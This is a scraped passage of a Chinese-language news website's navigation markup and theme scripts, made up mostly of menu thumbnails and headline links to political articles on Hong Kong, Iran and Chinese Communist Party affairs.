src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181843.html/"  rel="bookmark" class="td-image-wrap " title="转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象！" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%85%B1%E6%B4%BB%E6%91%98%E6%9D%80%E4%BA%BA%E4%BA%A7%E4%B8%9A%E9%93%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象！" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181843.html/"  rel="bookmark" title="转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象！">转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181841.html/"  rel="bookmark" class="td-image-wrap " title="这是一篇“定于一尊”结局的推演：立此存照，静待结局" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%AE%9A%E4%BA%8E%E4%B8%80%E5%B0%8A.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="这是一篇“定于一尊”结局的推演：立此存照，静待结局" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181841.html/"  rel="bookmark" title="这是一篇“定于一尊”结局的推演：立此存照，静待结局">这是一篇“定于一尊”结局的推演：立此存照，静待结局&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181838.html/"  rel="bookmark" class="td-image-wrap " title="总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油门" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油门" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181838.html/"  rel="bookmark" title="总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油门">总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181836.html/"  rel="bookmark" class="td-image-wrap " title="第二只靴子落地：张又侠被清洗，习近平军权进入无锚状态" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="第二只靴子落地：张又侠被清洗，习近平军权进入无锚状态" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181836.html/"  rel="bookmark" title="第二只靴子落地：张又侠被清洗，习近平军权进入无锚状态">第二只靴子落地：张又侠被清洗，习近平军权进入无锚状&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181834.html/"  rel="bookmark" class="td-image-wrap " title="分析｜张又侠“有限动武”建议背后：一场围绕战时指挥权的提前清算" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E6%96%BC1950%E5%B9%B4%E4%BB%A3%E7%94%B1%E7%BE%8E%E8%BB%8D%E6%8F%90%E5%87%BA%EF%BC%8C%E7%94%B1%E5%89%8D%E5%9C%8B%E9%98%B2%E9%83%A8%E9%95%B7%E6%9D%8E%E5%82%912004%E5%B9%B4%E6%9B%BE%E5%9C%A8%E7%AB%8B%E6%B3%95%E9%99%A2%E5%85%AC%E4%BD%88%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%B2%BE%E7%A2%BA%E4%BD%8D%E7%BD%AE%E5%9C%96%EF%BC%8C%E4%B8%A6%E5%90%91%E6%9C%9D%E9%87%8E%E7%AB%8B%E5%A7%94%E8%AA%AA%E6%98%8E%EF%BC%8C%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%82%BA%E7%BE%8E%E8%BB%8D%E5%8A%83%E5%AE%9A%E7%9A%84%E6%AD%B7%E5%8F%B2%E3%80%82-%EF%BC%88%E5%9C%96-%E8%87%AA%E7%94%B1%E6%99%82%E5%A0%B1%EF%BC%89.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="分析｜张又侠“有限动武”建议背后：一场围绕战时指挥权的提前清算" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181834.html/"  rel="bookmark" title="分析｜张又侠“有限动武”建议背后：一场围绕战时指挥权的提前清算">分析｜张又侠“有限动武”建议背后：一场围绕战时指挥&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" 